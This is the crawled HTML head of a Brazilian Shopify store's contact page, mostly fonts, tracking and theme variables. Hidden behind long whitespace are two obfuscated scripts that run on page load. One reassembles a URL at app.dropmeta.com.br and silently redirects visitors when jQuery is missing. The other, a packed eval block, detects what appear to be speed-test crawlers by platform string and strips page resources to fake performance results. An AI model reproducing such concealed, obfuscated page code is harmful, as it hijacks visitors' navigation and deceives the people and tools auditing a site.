

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorofertas.com.br/pages/contact
body_size: 42140
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#8860ff">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//motorofertas.com.br/cdn/shop/t/26/assets/bootstrap.min.js?v=158877702259513286281741964017" defer></script><title>Atendimento
</title><meta name="description" content=""><link rel="canonical" href="https://motorofertas.com.br/pages/contact"><link rel="shortcut icon" href="//motorofertas.com.br/cdn/shop/files/VS-Logo_SimboloPrincipal_96x96.png?v=1757177338" type="image/png"><link defer as="style" href="//motorofertas.com.br/cdn/shop/t/26/assets/theme.css?v=99738482644776262351741964016">
    <link rel="stylesheet" href="//motorofertas.com.br/cdn/shop/t/26/assets/compre-junto.css?v=126552692877301852871741964016">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="website">
  <meta property="og:title" content="Atendimento"><meta property="og:description" content=""><meta property="og:url" content="https://motorofertas.com.br/pages/contact">
<meta property="og:site_name" content="Motor Ofertas">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Atendimento">
  <meta name="twitter:description" content="Atendimento"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//motorofertas.com.br/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121741964016" as="font" type="font/woff2" crossorigin><link preload href="//motorofertas.com.br/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//motorofertas.com.br/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551741964016);
    src: url(//motorofertas.com.br/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121741964016) format("woff2"), url(//motorofertas.com.br/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761741964016) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_n6.771af0474a71b3797eb38f3487d6fb79d43b6877.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_n6.88c903d8f9e157d48b73b7777d0642925bcecde7.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

  @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//motorofertas.com.br/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//motorofertas.com.br/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Inter, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Inter, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #596078;
    --text-color-rgb           : 89, 96, 120;
    --heading-color            : #596078;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #8860ff;
    --accent-color-rgb         : 136, 96, 255;
    --link-color               : #a18fff;
    --link-color-hover         : #6143ff;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(136, 96, 255, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #8860ff;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #3aa625;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #8860ff;
    --primary-button-background-rgb     : 136, 96, 255;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #8860ff;
    --secondary-button-background-rgb   : 136, 96, 255;
    --secondary-button-background-rgb-2 : 136 96 255;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122a5e;
    --footer-text-color        : #ffffff;
    --footer-background        : #122a5e;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
